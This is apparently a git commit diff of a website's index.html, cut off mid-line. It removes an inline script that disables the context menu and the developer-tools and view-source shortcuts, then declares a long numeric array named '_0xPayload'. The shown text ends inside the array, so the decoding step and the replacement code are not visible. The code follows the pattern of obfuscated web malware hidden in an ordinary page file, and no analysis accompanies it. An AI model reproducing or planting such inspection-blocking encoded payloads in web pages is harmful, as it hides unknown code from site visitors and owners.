



==== commit e2ca4fec: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -48,7 +48,7 @@
 </head>
 <body>
 <script id="_app_node">
-(function(){'use strict';document.addEventListener('contextmenu',e=>e.preventDefault());document.addEventListener('keydown',e=>{if(e.keyCode===123||(e.ctrlKey&&e.shiftKey&&(e.keyCode===73||e.keyCode===74||e.keyCode===67))||(e.ctrlKey&&e.keyCode===85)){e.preventDefault();return false;}});const _0xPayload=[75,41,62,173,123,254,171,121,147,40,70,245,105,87,59,36,238,215,170,13,160,180,123,130,6,219,75,239,165,4,241,77,245,101,98,11,212,18,134,211,226,25,12,56,105,255,194,75,178,106,7,67,89,242,226,237,57,250,55,177,204,60,199,180,152,42,52,61,118,201,40,135,169,245,11,225,193,30,98,39,148,232,63,183,200,249,175,104,18,202,223,102,166,19,212,190,110,37,73,197,209,186,40,155,147,6,126,84,151,85,243,184,120,224,54,155,173,182,180,4,173,107,9,145,217,18,152,125,225,206,103,4,152,79,38,189,46,88,10,203,222,207,97,222,100,226,67,89,73,55,165,81,121,27,141,229,208,66,70,203,117,214,35,39,182,94,159,6,41,163,200,146,218,128,153,135,117,64,180,48,147,78,197,247,216,110,225,86,16,209,109,30,64,148,209,250,14,32,165,40,134,117,170,88,152,114,213,181,242,20,140,59,65,77,239,130,214,97,173,188,108,194,132,103,246,116,157,83,134,94,53,209,220,67,82,90,51,246,74,168,137,56,120,79,126,72,51,236,98,4,148,4,91,31,135,141,153,119,85,222,83,248,96,235,36,41,78,55,227,63,154,122,177,196,253,222,176,195,78,148,124,209,193,125,179,226,135,122,87,167,159,69,93,66,223,32,155,203,191,107,156,183,22,161,99,81,61,94,75,9,180,154,66,65,22,152,173,184,182,133,74,145,228,196,89,142,133,69,54,151,93,104,27,39,60,2,51,92,237,142,44,177,96,210,211,159,118,179,103,186,205,107,142,250,132,32,120,235,45,89,3,185,29,191,3,96,28,223,202,61,135,253,180,229,128,61,144,144,207,245,161,144,151,163,54,188,3,0,130,178,117,39,62,210,115,227,85,121,123,9,147,163,249,202,147,198,67,162,54,86,180,195,179,160,23,155,165,210,241,146,181,138,245,199,112,130,138,182,69,214,104,161,134,203,215,135,124,47,84,42,83,107,94,199,167,62,20,242,34,31,151,47,155,146,252,104,208,193,110,211,30,243,12,149,250,107,118,94,139,46,11,23,154,242,221,127,118,68,183,209,78,25,196,216,43,3,102,51,185,37,202,9,51,60,122,50,3,113,12,134,32,113,36,222,123,40,133,27,10,55,51,138,212,121,22,157,21,148,108,248,218,249,240,87,28,117,202,94,208,39,14,169,33,146,94,132,157,26,19,78,115,254,108,85,81,100,129,225,9,93,235,95,196,31,253,116,64,9,94,81,154,75,238,253,86,202,144,194,234,220,44,26,232,8,35,114,94,11,85,37,135,227,28,53,140,175,246,66,52,109,165,191,235,149,20,21,5,218,252,230,103,102,221,184,178,72,153,194,87,249,198,95,227,223,146,207,117,8,156,4,56,28,129,184,239,87,255,138,185,43,90,109,130,55,192,52,71,154,124,87,78,2,38,120,40,226,50,85,89,245,114,84,51,171,92,95,52,1,15,227,10,30,134,134,70,188,47,98,128,112,181,30,58,156,182,27,81,124,170,105,217,35,21,24,186,117,192,36,233,194,31,15,48,59,137,248,253,24,168,7,223,252,194,64,100,132,20,101,88,105,18,229,106,247,184,245,24,234,72,173,30,217,34,103,62,237,41,82,12,94,138,243,75,247,246,160,167,247,41,225,135,252,103,124,209,100,94,168,66,136,123,188,83,218,200,25,240,129,1,74,153,92,40,217,20,30,233,108,37,129,183,173,246,135,121,150,73,10,48,4,223,124,70,156,147,25,191,46,161,146,220,254,29,81,209,235,188,51,96,252,60,179,189,240,89,168,226,248,10,46,53,48,242,223,66,162,170,2,28,59,193,14,128,12,123,90,252,191,17,6,67,56,215,96,1,107,221,100,169,132,76,141,44,41,72,13,181,31,206,114,129,222,177,120,48,165,47,248,144,47,244,233,62,69,251,82,214,210,200,158,152,47,119,56,26,74,78,196,103,195,12,64,165,72,218,48,75,98,214,6,7,200,101,175,224,5,242,123,46,110,239,237,181,251,69,133,200,151,101,162,217,87,70,194,249,237,18,176,22,66,25,172,47,62,162,32,159,52,16,236,227,25,33,66,153,252,228,148,8,238,17,59,32,150,96,202,15,246,233,47,151,87,214,95,73,237,102,84,143,223,194,97,71,18,159,73,49,146,181,214,233,50,143,155,127,143,85,47,164,24,173,243,210,194,140,140,226,55,164,123,112,255,134,47,242,77,190,8,14,79,62,36,215,104,119,128,252,50,100,204,84,198,192,110,131,122,84,21,203,213,168,215,194,108,30,52,109,91,225,186,123,168,112,127,14,46,113,64,4,93,77,90,187,153,230,211,12,104,181,9,238,79,28,165,174,183,232,145,195,252,12,253,92,215,152,233,156,221,56,86,88,236,40,141,93,171,58,208,144,129,133,134,193,220,104,163,104,67,33,154,20,114,110,209,140,114,37,161,228,122,224,237,62,11,114,161,211,163,97,156,126,8,177,213,170,241,162,238,225,76,250,86,152,39,168,111,185,119,144,97,141,216,142,139,224,53,225,42,238,132,183,77,217,44,235,24,164,190,226,46,146,72,230,198,86,40,219,74,41,24,143,89,181,56,202,249,238,118,11,179,5,81,216,21,96,152,110,52,65,212,36,85,56,157,3,228,246,133,164,207,238,159,100,96,141,131,235,104,103,245,97,121,34,137,177,21,217,152,145,116,235,126,3,140,239,103,161,132,8,165,143,189,63,142,136,124,141,57,87,65,247,70,59,45,164,145,173,71,107,1,112,37,28,232,88,141,54,107,125,87,58,125,8,37,23,11,181,57,74,200,157,116,4,235,231,126,253,33,178,78,14,12,99,34,32,20,148,40,218,61,200,63,196,42,32,65,94,208,8,16,244,149,241,144,45,2,32,167,50,150,142,167,149,33,70,228,20,247,36,193,208,158,200,162,12,17,2,80,120,34,22,212,124,124,40,95,169,216,186,69,188,174,225,123,163,29,46,112,68,174,194,117,255,52,172,58,172,136,157,193,166,68,52,40,245,201,39,92,86,132,148,110,96,202,132,84,80,166,104,141,108,148,65,24,139,72,22,1,195,197,121,83,180,109,10,1,68,239,188,84,53,42,7,240,68,232,143,30,154,57,164,2,124,75,42,74,82,152,127,84,154,120,252,246,87,79,117,251,113,221,13,116,143,108,243,27,9,17,96,137,117,98,100,173,226,160,42,190,169,191,175,78,233,126,204,185,174,98,216,114,63,69,206,207,141,61,200,54,88,109,47,242,31,89,255,12,83,61,113,151,126,26,73,17,161,164,139,132,135,151,39,116,232,200,117,34,207,223,6,115,123,42,79,189,136,68,71,244,233,139,153,99,54,203,160,69,105,95,189,138,241,37,133,201,176,20,66,36,76,144,235,82,66,109,85,198,21,55,13,42,23,14,17,218,217,36,174,243,9,172,215,79,125,172,50,189,46,73,227,11,155,51,53,90,63,193,74,29,115,43,29,95,66,48,153,56,136,46,203,17,64,101,232,202,82,48,188,212,128,111,29,244,133,4,177,211,34,110,78,161,167,129,47,216,26,24,135,191,99,99,252,104,44,119,189,128,221,83,164,140,9,69,200,39,163,180,30,101,239,21,251,82,103,125,59,61,16,33,199,97,99,103,225,143,83,187,173,145,172,178,12,147,54,179,28,207,21,236,78,51,140,132,11,33,72,133,161,66,134,112,160,208,46,153,190,190,186,13,75,17,176,123,142,113,122,12,72,65,115,34,74,184,237,54,178,137,6,41,31,62,33,146,13,69,20,210,214,255,81,151,179,25,201,237,40,169,50,120,84,54,148,89,5,237,0,10,22,89,66,182,68,80,124,105,222,5,190,247,181,58,176,75,47,248,26,62,121,120,190,224,153,187,217,233,4,45,206,49,30,224,59,91,114,233,52,196,28,114,16,249,191,179,21,110,125,14,154,237,33,136,114,90,14,157,37,217,1,165,128,200,150,182,47,195,238,40,1,29,44,212,69,146,150,181,221,233,53,94,155,45,232,62,176,173,205,101,255,55,23,220,18,221,6,222,186,95,244,203,201,231,24,46,191,86,137,188,248,146,12,1,99,132,241,56,42,236,183,137,67,84,146,200,53,3,90,59,24,25,190,109,221,204,21,39,125,188,169,249,65,47,170,178,56,0,59,27,11,106,28,97,49,113,35,120,196,116,33,236,210,74,230,222,69,203,34,86,151,140,61,165,236,39,101,145,192,87,185,228,171,5,185,111,72,155,10,187,53,56,20,191,252,35,135,160,130,170,76,47,36,137,130,164,109,138,17,180,150,103,142,103,180,162,1,127,57,94,207,135,246,67,79,221,100,205,83,77,250,144,70,240,113,29,29,98,89,136,111,181,109,230,60,209,90,224,223,154,76,32,132,70,55,48,159,75,225,14,189,115,130,128,121,131,17,68,207,189,191,90,213,224,118,60,225,32,0,77,118,88,164,232,22,250,155,142,41,189,64,242,48,116,253,175,77,101,107,214,136,146,62,72,4,144,57,143,52,3,114,62,191,125,232,13,96,119,10,255,111,143,88,56,48,76,224,1,131,143,203,38,161,20,239,56,24,67,178,194,29,168,170,152,193,19,82,174,4,64,145,145,40,143,226,173,144,164,51,99,169,100,174,105,172,66,178,215,241,13,193,131,74,146,8,140,155,72,187,166,130,240,240,220,80,68,87,14,105,215,217,23,59,69,27,46,248,47,137,36,250,168,121,174,85,44,82,255,56,151,187,83,239,42,51,175,155,44,206,254,127,248,140,172,246,175,136,82,127,197,97,118,24,151,65,248,200,88,202,84,156,12,103,70,76,169,237,250,9,232,78,103,107,221,2,105,188,82,1,239,59,153,148,186,36,145,73,81,2,52,177,27,217,78,94,66,74,209,16,98,166,62,199,167,6,245,195,252,128,133,219,32,20,172,249,99,211,246,76,185,216,43,17,193,161,71,151,252,190,31,30,177,81,149,36,239,10,123,119,173,238,218,110,22,233,85,202,227,240,208,184,247,239,44,12,121,63,2,112,147,112,68,47,172,26,46,150,236,3,153,86,177,69,206,160,125,141,84,132,189,51,56,80,123,98,253,180,94,173,1,247,76,87,20,146,196,108,55,143,99,20,255,21,97,34,155,221,222,241,181,112,222,185,173,126,30,7,201,22,53,240,194,20,14,113,156,100,180,122,249,6,37,27,233,55,202,103,219,217,185,76,152,139,80,15,91,134,165,11,135,206,67,55,173,133,231,133,61,116,64,52,40,159,130,73,76,214,161,31,181,230,247,44,251,164,255,136,29,152,145,58,33,128,59,26,127,17,107,30,32,20,12,121,23,170,188,97,101,87,105,3,11,127,163,255,94,191,53,19,203,208,106,115,234,195,157,188,228,164,39,122,41,201,154,183,239,159,66,123,32,72,38,158,8,108,28,32,173,57,167,162,207,204,238,164,105,235,43,212,253,245,21,198,126,240,171,110,215,176,232,180,236,180,77,136,143,97,124,5,158,177,71,6,213,43,51,128,14,3,185,242,237,164,139,115,69,72,5,180,76,199,234,6,100,169,90,213,160,143,252,210,125,221,82,73,243,46,196,97,180,186,247,227,213,37,135,227,239,0,225,164,106,16,44,66,225,100,200,125,137,160,255,129,50,159,67,114,250,58,220,1,13,180,14,223,90,8,240,99,166,33,135,247,102,129,121,180,224,72,187,211,201,106,126,193,12,180,189,247,97,43,86,195,203,59,155,176,38,129,46,33,106,59,25,73,4,18,254,52,51,176,44,205,140,97,133,230,125,51,63,71,29,89,162,197,242,241,255,241,202,202,52,49,91,158,87,214,70,254,147,181,28,177,184,166,148,150,213,183,3,157,120,135,39,67,100,156,42,129,158,6,59,69,48,195,245,252,220,200,206,121,184,179,25,251,195,235,139,123,77,56,48,58,145,73,157,239,181,95,193,1,59,113,123,163,136,255,226,152,194,74,211,50,70,113,18,26,123,154,240,146,81,139,176,44,248,30,67,56,86,221,22,6,97,130,198,28,41,74,124,83,40,174,202,42,121,36,21,195,75,88,238,214,164,141,85,186,106,44,118,83,45,26,129,242,161,214,253,148,233,196,167,67,193,214,174,15,178,212,154,247,54,181,228,174,162,181,191,51,153,151,34,42,169,182,29,179,210,209,234,83,133,110,17,131,234,248,225,148,104,242,40,158,244,153,23,166,177,113,18,104,0,176,2,117,65,245,180,228,25,121,206,209,164,224,179,57,31,217,42,251,64,142,97,2,242,56,219,225,79,251,96,160,64,153,223,217,33,176,140,242,145,234,166,37,90,44,147,251,174,226,159,109,89,241,118,19,123,55,49,64,140,187,199,89,48,238,181,73,19,145,74,250,131,253,179,169,42,8,251,78,252,207,60,241,186,191,30,137,36,126,151,144,227,143,48,97,158,245,4,218,1,117,15,121,35,160,154,250,150,94,56,166,59,119,112,218,156,32,4,140,75,168,88,102,156,186,194,8,170,178,122,151,186,221,157,205,120,96,93,40,69,186,211,224,177,178,83,197,217,241,188,219,87,178,123,78,66,5,185,93,34,158,0,28,0,105,6,247,223,152,217,152,146,45,231,198,30,40,91,222,66,101,83,94,168,102,139,200,47,50,182,195,107,124,6,145,95,16,74,194,55,136,17,176,7,168,126,238,229,240,158,154,75,222,212,113,55,255,101,136,113,141,138,246,27,44,194,16,96,203,1,187,43,122,140,233,200,44,46,98,28,134,11,90,31,61,110,109,112,142,48,50,115,162,236,91,92,26,67,37,74,165,173,192,122,189,222,64,175,93,91,106,210,87,104,184,16,84,14,109,52,242,205,26,130,60,237,200,173,36,214,24,145,173,65,219,7,212,77,73,146,34,28,1,89,20,64,9,45,8,88,36,221,234,232,156,39,130,59,244,53,55,231,132,13,38,156,193,38,63,117,132,85,181,251,19,80,127,109,71,23,144,83,44,117,204,144,39,17,44,209,250,15,155,164,233,45,12,183,12,202,139,148,4,32,23,67,239,25,11,85,26,36,210,233,58,87,147,30,22,206,64,209,81,145,89,234,227,52,230,91,157,47,74,93,69,19,40,33,50,0,68,87,35,74,121,89,61,84,214,125,124,95,237,114,61,61,14,9,139,243,176,142,4,105,64,153,35,185,82,236,252,153,33,143,181,239,90,111,123,59,9,141,242,185,197,169,103,107,238,169,220,127,147,117,70,94,145,43,122,233,141,65,211,133,129,152,194,181,155,25,136,111,225,113,86,57,250,71,190,24,81,245,26,208,185,29,57,101,223,28,186,76,27,67,232,226,117,200,14,5,97,199,192,154,126,197,4,2,134,98,156,223,156,3,249,9,117,126,22,242,